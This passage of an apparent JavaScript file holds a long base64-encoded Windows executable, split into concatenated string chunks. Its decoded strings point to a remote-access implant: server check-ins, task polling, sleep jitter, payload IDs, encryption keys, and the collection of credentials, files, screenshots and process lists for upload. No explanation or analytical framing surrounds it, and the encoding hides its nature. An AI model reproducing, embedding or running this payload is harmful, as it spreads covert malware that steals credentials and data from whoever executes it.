    'c1JBMGZ5N1E9PQAAAAAAAAAARkc2cVhBMC9XL2VEZWE3S2htQ2prMXRRa2FSUG9BNmtIWlBPTGNR\n' +
    'WFZUV2hRdXk4Q2NVRE9iVkxaaVNla3p1UW1PaXhzWjlzNFJYU1V2NGZkMk1zNUE9PQAAAAAAAAAA\n' +
    'a2QyZmU2dWtWaDN1ZURHby9pcWt1Ym1ISmlFZGNsQ1BsaVNGTDJYaTJ3U1RacnZSa2pWOGxETG5a\n' +
    'WEthYyt4blBUeUViSEowS3RqQ0pZM2tMb2d4MFE9PQAAAAAAAAAAdUZxNzAvTW96WWVZcDNpa2VZ\n' +
    'K0Q3RHRGaU90UURQdE5EZHNyNTJjbHlnZnIwQ1ZraXY5YWkzTFZJR2VYRlJ6U1B3cjloOUVnd0Mx\n' +
    'MEcxa0ZzejRuY2c9PQAAAAAAAAAAa01iU05PTmUxeVJFQjFPRk9HWnRBYlRkeVpUZStqK3NGNGFa\n' +
    'UklWeVFxZTllMlV0aHBzUEZQa0lQZXp5K1UrSzZxTjRnd1NEUTJ2YUJzVzFubGFRZ2JVM3FUZkNl\n' +
    'MUtKNm1kMHdzNFNkYkcyRjJjby94M3JCcVlobTJnSTBQOWZobjhRaGNpL09mSHkrVzlCTDBsSXlB\n' +
    'PT0AAAAAAAAAAHZJVlpnSTFLN3N3UHpMak84MnZNeE1kb1NUS3VEdkN1cXdIQnJseXNvbThHZ1hY\n' +
    'WWs1cTBPNm5oUHNIYjR2UjlrV1R2TGVuREVkYktDNGtBWEUzOUEwWHdGbUl0aDYxTERDc3dncFNJ\n' +
    'ek1vTXNGSjdURGc4U25qYzM3QmJGRU5JY1pydFNkbHExSFVGYXB5ZllpK2NnZSttUmJLaXQ1WWlx\n' +
    'bW9KVFJjOXZwWT0AAAAAYUJxNjZBb0toRU9aMVZ0bEFvVmE4alJYcFREZmxOVUxLcVlsaWpkVzJC\n' +
    'SDNQVWtFOGdTSTBZY2dRMFdRVG9VMlpFTVhoSHg1K3U3WVAwQkFlTnlHL0p0T3l5VUlVZkI4bmd3\n' +
    'UmxNRTE0MjdGVFRCdi9HWjBKeUd5Y0dGN3ZmYnVNNlV2Q3RtMW5YdUhVV2hteU8wSkE2OXYyZHQ5\n' +
    'RjNrZ2xNTUMyVjl0QjRVPQAAAAAwYkU1bU5GbU1oNFlNZ1BOYitKQUhVeFY0Nnc3NU5JQk95R0V4\n' +
    'M0hqVTV2ZXVrcERFWDFBQWxyelllcmV0MTJGRmF5NHNibFNWa0ZVd3JKUWk4eng3Vm9jK1p0QXl2\n' +
    'RXA4Z0w4ZEl0VGh0bFlyM1FvK0pLRmx6aVd3ejJZUEUrZAAAAAAAAAAANHJUYlBVaVhEM1d4cnhv\n' +
    'bkhzckVLQ3BPenpTOTZNMU0xOVFaak5kcTFyZ1VETzRLR0UrWG9idkh5aFFxOUxGM0FFV25lcFNm\n' +
    'aE4yZVJVMDhkOHlHdVhSbXlxdEE4czFpcXhKazdVTWpVZm9EbkQydDdrTVJyUzd1NWM0U3dERVIA\n' +
    'AAAAAAAAAE5HUXY5S1drY1FDc0MvWWt1ZEU4QlRMZ2NFd3I5eEdHbHZEdG9SN1RRT3dtREJ3VGd0\n' +
    'azhmVDFpRnNWRHM2aWx6YXZZcnBzcFZNZ3FZdWMySUZMZGx5VjdXcDVzRkxuM3dORFVLVXlBeXBj\n' +
    'aDRsSjFNaFVjeGtZcU1hanBZV2RZAAAAAAAAAABkRGdzazlTWTlQbHl5LzBoNG55MElndkIybjNt\n' +
    'Q0UvSWFFT0Q0Uy9LcHBaRjZZSlVjbG9UVHJCN0Y4L0ptZ2NMNWVzSnlCK2RLYVgzY00yRHJCTUdM\n' +
    'SlgyUVU2V2F1MjBOeHBmTGlUWVB4VnNJTktvaU5YS0FON0EvSW9RYkVYeEJJaCs1ZlZ6YXpIdits\n' +
    'czNBVUc5VFRIcUNuYzZzcG9JSkhjUUl4Z1dOcGM9AAAAAGZUU1dvWndFa0duU3pFZDJmVUJxb1Qv\n' +
    'Q21aYjl5Q2FVb2RXNHZRMUViVDRmKzI5b0x2azdYVitnNk9mU0RBdWJoWmNoQVpwRVRRMW8xK3la\n' +
    'RTdvSm5WUDNXTkc1SlNCdW5KSEZzRmhEcFkzcWpsczJIUWVscEtSaElVRVNvNGxXNUhQQkwxQURR\n' +
    'L2ZLeVJkMFB5QmtXWTJDbFc2RVFqdjVjcXM3MzRKUmNnbz0AAAAAK0RoTTNpMEVPTE9TN3RtblVw\n' +
    'cDhCVFJZdFVkME0vWFA0TXFKR0p3K3hxMDl3Zzh2K25iTHpjWXJUQ0hrejN1U1JIeHB1Vk1EZGxn\n' +
    'NHF2NnVFUG9SNWtBVmFLM05JeTA3TGIzYzg3NnNaS09IRC9KV3ZVejRvT0JhYUxEM1NIUmRpZW1Z\n' +
    'bVpQWVNGSlRRVUl5TlF0RVFBPT0AAAAAAAAAADl2WDBraTlpeTBibG9hVWFuTElBS3E0RzhzOTAx\n' +
    'MlZmdVFLS3RrRFlSWjlYVFFQcmtSQTFGREh0WE9zU3N4aW5yVHh0WEE2VnNDRkYxMkY5MFJHWFhp\n' +
    'eU1pcUZXQmtOVTJnbG0vcWpUVUJUYW5pS25hZ3JjRUlsUXBZV3JSaXBCAAAAAAAAAABuVVB3TzBu\n' +
    'SEMwNUp6SHdObXNIU1ROSzZzejNBYTVRUGxJVm45cEJ4aXNkc1oxUGZtNWlwTzRmWlNvcXMzUmha\n' +
    'bWNpM1VjVGUyNHlzSnV1ZFhHOUQyREVTcytIa0RyZW1LNnVuYlBwK3ZEYWErQUd5V0ZwaVc3VFFs\n' +
    'QlpNOGNLTQAAAAAAAAAAampnckdHVU9QTkpFVUZwbnluMTVseTczODgxaTdJcGFvUWFob0h5ajdU\n' +
    'TW9zSWRrOVRQdTFENGx0NFdFNHE0STJyM2xnSkx3TEdzTGJiL0ROTWUwTWpyZ1NPWTlXZDAvNWxZ\n' +
    'ancwREhkVCtUTkcrb2FialFCS2tjTlFUWTVLK3FIUG1pb1ZTKzNweHoyYUdzU1pybUtsMGY5YUVv\n' +
    'KzN4ZjBlb0V5MnNsVmJ3PQAAAABWV1hZbEQxY2pkUlZlY05tRjl4RDgyMWhhSGxVNjFzcHMwMnRT\n' +
    'bTA2Q0hUL3I3ZHBJVVJ5N0NrK29vNXdZaDBQU2h0R2RqUDZib1VseFhwQW9OMExuSTZXYU1DRmdQ\n' +
    'WW9XblFtd1V4M1dLQjBMTVpKKzVLSFFLTk45bTRuSkkrZQAAAAAAAAAASFVVQmQ2WDVKZjAxNFNx\n' +
    'N2VtektSQnJyT0hjbXNiQW1GVW1YSjNYTVlGZzk4S1FmU1R0YmlFZVcxTWVxcCs3YzgvdFI2Wk9n\n' +
    'a1FmRGt3N2ppcWM3VHZ0alBlUUdZOVUxRGtCQXpiL05vN0VtS0hFaHE5WWdzYWRBY1pqRHBJSVhB\n' +
    'SHlWZWVjMWl3U2wzQ2FiSVdBVEV2Z2kxNm1nUSt4dy91ODFpcy9nakFJPQAAAAA0UlM3RWdpOEto\n' +
    'OWdPM2ZmbjU3bWRpVGVRZU5sdTFiWHBrbHdZZExuczZOdVU3Nkwzd1NrYkc2T3lhcmNlU0RyWm9i\n' +
    'dVZpVUk4UkdGV2VaV2UzL292djFZL2tpcFlDODdJK3lteW9HNWpVTTBodFh3eFlJMXJyT3JtMkND\n' +
    'S0F5d3h4RVZWTkFXNHJYT0pTVitHTm5rY3BRWm1vUmFCZGpPTXR2U0dSYVh4T0U9AAAAAEVXTnFQ\n' +
    'dUdNaVVjUXpBSjZkQkJJajZIYWI1UzM3ZmlBU3hKa1NiREtyV3VNeEpaS2VSZzJtclV5WjVnUVVU\n' +
    'VThndmpzc1dPaDlCRjI2ZXQxeHNKVzRRczNlZ2tWenlmbG1TdGgzbTdCbExZPQAAAAAvb0cyZXBH\n' +
    'UWx3K24yQ2VDeVBFL1NDc1JmaUprVndmWVp6ZXhqRXV3V3I4RTlZYW1HdkJjVWxqYnk5cDgrMmMr\n' +
    'NWNCS1dub0VIcXA1d0huQjVvYUlNQT09AAAAAAAAAABmdGtVenNNeW5hV3hIckYwWDJkL0lWL2E1\n' +
    'aUtCQWpxRTZwTTQrS3NnSHlwZVFzR2JIWlZ5VnkxMStScmtpSTFia25CWkZBazRWUk1ZZnN2cXdj\n' +
    'YmRndz09AAAAAAAAAABRVjVrQnNLeXFLdXZPL1VvT0hBOXErSXZLRXB3VUJ2bFdSbnJiV2tuSmVx\n' +
    'VkhmUUNIaE5FYkVlZmdSbURqSEo1dWdSTTAxbWdvY0hNcGthUyt1ZWdpdz09AAAAAAAAAAB0a0JZ\n' +
    'TFVrS29reG9pbjhmWmVmSThSdXJpOEhUa3dDYVFFcUFGMU54YTZMRitCVWt3Z09oWUNHTnZTU0pj\n' +
    'ZUFxN2VlTHk5eWxhdmdRdkJZaTA4bzFzdz09AAAAAAAAAABHTDAwa3QraEZIYzcyVmIybVlIVGM3\n' +
    'eFN4MnQvWE85SWNtMVFwbGhvbHMzQTZLamtLTmFCZWFKQmxRQUdhTGxubnJxWGNOOHg1ZG1zM0w4\n' +
    'c2xWbHBPR0JtOGxGWnM4OGFNOUVSdEtockd6bz0AAAAAZDF3RU5YTjRFQTNXQi9VRWtjTjFEaEow\n' +
    'd1ZFeUdlb1E2QXdVdlNxYzMvSEVHK3FtamdJRkdxbi9iNzJVVWc1Vy9FMlFudkkvVnEwdktLZC9q\n' +
    'MlBORkxhL1h6eFVHNXBzdk1mYlUvUitpcTQ9AAAAAHlIRXYyU28vWjZHcEYveWtPak9vby8yQ0Fw\n' +
    'RDdOQkFYaWRuRm05SVdFWTNTNnJ3OWpsOHhZYk02S1NXdDJQTmtValBWWjk4NWZlZDZMZkVLMzFs\n' +
    'bEJXTWhCcEgzTG5EYXk3eVgycGxKblh3WEpqOXhjRm02aUV2V3RnSHZPVXc4AAAAAAAAAABnQ2Ro\n' +
    'VEdzWDFQZm41SG12R0w3T0tGaEppemFhVWUwUStTcDRYOVZrTjBqWTFSWXc0Rkl0UFRQVkM4MXdq\n' +
    'd2hwczFQNFI5UHZhT3RqNy9CUDdXZG9nZEhLMzB4RnZKWjZBWUF3MkhFRWpkRT0AAAAAbjc1T2RD\n' +
    'NEpLSTZDczdBM2MzYmNscE9USWgvZEhyVTB6YnFEYytoYkwzN1NVSmNCSHJ0Vm1FNkhidmVabEJt\n' +
    'YzlEMEd0eCs0elVOemRyVzdWY1k5MExWbEpQSnB4R2lHOGlBNzRPd0FLV0U9AAAAAFcrUUFTY2w0\n' +
    'bWdUNmlMZWI2RnFBN0hjc204ZHNBekpqdmE2U1Jad3JVZ0x1R0NDays0eVNNeGxoSXZhZmdta2NG\n' +
    'Z3pUSU9KbXZTOWNsaE5JUzRYc2ZVUlhlVWdsNkduQ3krVnVJVEsxQXpZRFZTaVNUNDVkRkpZbXBO\n' +
    'WnZuaFNPAAAAAAAAAABoWFFtWTMvUUNZSUJQRlNHUHFTZ25oTkNsVWxCRnlkMklzeDllSlFiaENX\n' +
    'UDNGZlB0Q2xRdE1QQ2k4ckxFZEFkckIxNEZ1VmVJMHVaZ045ejBlaTMwV0N6a2phWllJcktCMmVP\n' +
    'T2RoRnRGWT0AAAAAUHd5WDRpU21Ucy84ZTNDRDhnMWFZcmxGS0JCNXRkanFtTi9xWlM2RmhHNWpP\n' +
    'ZUVlR05OM1ZSSU9FbUpXUE9URDJ6dGo2OEJVQlZVZlIrSGpCcUF4TlNNbVc4cEhIMHNPTnNjMTN2\n' +
    'MnRJQnIyNWJQUEFldnFKR1pwVWN5enVaVWwAAAAAAAAAAFJlWVU3blVVaGIrM0JEUlJBcEZ0eWdr\n' +
    'b1htRDRTWEMreUN3OUtzb3Vha0h5ZmtxMVE2N2F5eXBkdWlYZ2lOWlJIT2RzZUR2REZTdFlFNFdq\n' +
    'R1N1WjlBPT0AAAAAAAAAAGN3ckcrV2tnc1E4U2l4Ynd2VzUycHBzZGFGYU9kZVN0U1ZYUlp5c2Fy\n' +
    'TXZNSHREMGFIT3ZkSUI5YzF4MXdURENkWUNPR3V1Tytsdko3K3ZsbVh6L01RPT0AAAAAAAAAAGVB\n' +
    'Yk5hVlpJeUIzOHk5QU1ReW96c1JuYlZBSEx3NHdnWVdtazJYcTVqeU1RWFBjUHRwZzE5SVEyUmN3\n' +
    'MUtac1JrYTE1MUtUbXEwNFNpb0Rtb1FsRmpBPT0AAAAAAAAAAGIyK2s0THJtYWplY0pTUGw0a0tP\n' +
    'QWcrMVAxUXo2QUgzNy9QaFBNd2FxWkZ4a3BQd21ocjJoem9hUXN0Q1kwUVZuSmx6dHBXNFpycHZD\n' +
    'ZzJka3kvSkhBPT0AAAAAAAAAAEFQWWROTDE3amlMUHpxMUhNSWl1KzBCekxNYVBFZjJTTnVJSTBu\n' +
    'K0w0WVBKZ1BteG1sbGpiK2I2c1VkRGxZaUlSeHc2eUJUMUozRmpMbE84VW50RVNBPT0AAAAAAAAA\n' +
    'AHR2TzdEblBVbUhpTzBKL1B4R0JKNUl2cDNneXJqajd3VjlXWjE5cUdZMm84eUR2Ukc0cTlXemg0\n' +
    'dFZEUDJibU8rYWNoandSSUEyUWlKTTcweUM5aFJ3PT0AAAAAAAAAAFNsZWVwIGludGVydmFsOiAl\n' +
    'ZCBhbmQgc2xlZXAgaml0dGVyOiAlZAB4cP//eHL//+hy//94c///GHP//0hz//94cP//6HL//3hz\n' +
    '//9Ic///6HL//0hz///ocP//eHD//yhx///4cf//mHH//wAAAAAoZGVzYyktPm1hZ2ljID09IFBS\n' +
    'T1RPQlVGX0NfX01FU1NBR0VfREVTQ1JJUFRPUl9NQUdJQwAwAHJ2LT5kZXNjcmlwdG9yICE9IE5V\n' +
    'TEwAALCX//+wl///hJf//7CX//+wl///nZf//7CX//+El///sJf//52X//+El///nZf//5GX//+w\n' +
    'l///yJb//8iW///Ilv//CJf//wiX//8Il///yJb//8iW//8Il///CJf//8iW//8Il///yJb//8iW\n' +
    '///4lv//6Jb///iW//9jn///mZ7//3Gh//8voP//6p3//9Wd//8Enf//caH//y+g///Vnf//caH/\n' +
    '/9Wd///FoP//Y5///yyo//9cqP//3Kj//wyp//8sqf//TKn//3yp///cqP//DKn//0yp///cqP//\n' +
    'TKn//7yp//8sqP//3Kn//yyn//9sp///iKT//9ik//9IpP//6KX//0im//84pP//yKX//0ik///o\n' +
    'pf//OKT//0ik//84pP//yKT//4ik//9YpP//iKX//yil//90M///dDP//3Qz//+EM///hDP//4Qz\n' +
    '//90M///dDP//4Qz//+EM///1DP//5Qz//90M///dDP//7Qz//+EM///hDP//2FjdGlvbgB1dWlk\n' +
    'AGlwcwBvcwB1c2VyAGhvc3QAcGlkAGFyY2hpdGVjdHVyZQBkb21haW4AaW50ZWdyaXR5X2xldmVs\n' +
    'AGV4dGVybmFsX2lwAGVuY3J5cHRpb25fa2V5AGRlY3J5cHRpb25fa2V5AHByb2Nlc3NfbmFtZQBz\n' +
    'bGVlcF9pbmZvAHRhc2tpbmdfc2l6ZQBwYXlsb2FkX2lkAHJlc3BvbnNlcwBrZXkAdmFsdWUAcHJv\n' +
    'Y2Vzc19pZABwYXJlbnRfcHJvY2Vzc19pZABiaW5fcGF0aABhcmdzAGVudgBzYW5kYm94cGF0aABu\n' +
    'YW1lAGJ1bmRsZWlkAHVwZGF0ZV9kZWxldGVkAGNyZWRlbnRpYWxfdHlwZQByZWFsbQBjcmVkZW50\n' +
    'aWFsAGFjY291bnQAdG90YWxfY2h1bmtzAGNodW5rX251bQBmdWxsX3BhdGgAY2h1bmtfZGF0YQBm\n' +
    'aWxlX2lkAGlzX3NjcmVlbnNob3QAY2h1bmtfc2l6ZQB0YXNrX2lkAHVzZXJfb3V0cHV0AGNvbXBs\n' +
    'ZXRlZABzdGF0dXMAdXBsb2FkAGRvd25sb2FkAGNyZWRlbnRpYWxzAHByb2Nlc3NlcwB4b3IAc2xl\n' +
    'ZXAAaml0dGVyAGVycm9yAGNvbW1hbmQAcGFyYW1ldGVycwB0aW1lc3RhbXAAaWQAdGFza3MAVGFz\n' +
    'a1BhcmFtZXRlcnMAVGFzawBUYXNrUmVzcG9uc2UAT3B0aW9uYWxJbnQzMgBDcmVkZW50aWFsAFBy\n' +
    'b2Nlc3NEZXRhaWxzLkVudkVudHJ5AEVudkVudHJ5AFByb2Nlc3NEZXRhaWxzX19FbnZFbnRyeQBQ\n' +
    'cm9jZXNzRGV0YWlscwBDaGVja0luAEdldFRhc2tzUmVxdWVzdABSZXF1ZXN0AERvd25sb2FkTWVz\n' +
    'c2FnZQBVcGxvYWRNZXNzYWdlAFBvc3RUYXNrUmVxdWVzdABQb3N0VGFza1Jlc3BvbnNlAEdldFRh\n' +
    'c2tzUmVzcG9uc2UAQ2hlY2tJblJlc3BvbnNlAAAAAABsaWJzL3Byb3RvYnVmLWMvcHJvdG9idWYt\n' +
    'Yy5jADAAACgobWVzc2FnZSktPmRlc2NyaXB0b3IpLT5tYWdpYyA9PSBQUk9UT0JVRl9DX19NRVNT\n' +
    'QUdFX0RFU0NSSVBUT1JfTUFHSUMAAGFjdHVhbF9sZW5ndGhfc2l6ZSA9PSBsZW5ndGhfc2l6ZV9t\n' +
    'aW4gKyAxAAAAuIX//7GG//+Lh///S4f//3OF//+xh///FoX//4uH//9Lh///sYf//4uH//+xh///\n' +
    'G4f//7iF//+Ef///JH3//5R9//+kff//VH7//2SA//90gP//lH3//6R9//9kgP//lH3//2SA///U\n' +
    'gP//hH///5R8///0f///FH///0B////gfP//UH3//2B9//8Qfv//IID//zCA//9Qff//YH3//yCA\n' +
    '//9Qff//IID//5CA//9Af///UHz//7B////Qfv//AAAAAAAAAAAAAAAAQAVCAAAAAABgAEIAAAAA\n' +
    'AFAYQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEBCAAAAAAAIQEIAAAAAAPwFQgAAAAAA\n' +
    'QDBCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEFyZ3VtZW50IGRvbWFpbiBl\n' +
    'cnJvciAoRE9NQUlOKQBBcmd1bWVudCBzaW5ndWxhcml0eSAoU0lHTikAAAAAAABPdmVyZmxvdyBy\n' +
    'YW5nZSBlcnJvciAoT1ZFUkZMT1cpAFBhcnRpYWwgbG9zcyBvZiBzaWduaWZpY2FuY2UgKFBMT1NT\n' +
    'KQAAAABUb3RhbCBsb3NzIG9mIHNpZ25pZmljYW5jZSAoVExPU1MpAAAAAAAAVGhlIHJlc3VsdCBp\n' +
    'cyB0b28gc21hbGwgdG8gYmUgcmVwcmVzZW50ZWQgKFVOREVSRkxPVykAVW5rbm93biBlcnJvcgAA\n' +
    'AAAAX21hdGhlcnIoKTogJXMgaW4gJXMoJWcsICVnKSAgKHJldHZhbD0lZykKAACMtP7/zbP+/zy0\n' +
    '/v9MtP7/XLT+/2y0/v98tP7/TWluZ3ctdzY0IHJ1bnRpbWUgZmFpbHVyZToKAAAAAABBZGRyZXNz\n' +
    'ICVwIGhhcyBubyBpbWFnZS1zZWN0aW9uACAgVmlydHVhbFF1ZXJ5IGZhaWxlZCBmb3IgJWQgYnl0\n' +
    'ZXMgYXQgYWRkcmVzcyAlcAAAAAAAAAAAICBWaXJ0dWFsUHJvdGVjdCBmYWlsZWQgd2l0aCBjb2Rl\n' +
    'IDB4JXgAACAgVW5rbm93biBwc2V1ZG8gcmVsb2NhdGlvbiBwcm90b2NvbCB2ZXJzaW9uICVkLgoA\n' +
    'AAAAAAAAICBVbmtub3duIHBzZXVkbyByZWxvY2F0aW9uIGJpdCBzaXplICVkLgoAAAAAAAAAAAAA\n' +
    'AAAAAAAucGRhdGEAAAAAAAAAAAAAPAB1AG4AawBuAG8AdwBuAD4AAAA/AAAAQQBzAHMAZQByAHQA\n' +
    '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\n' +
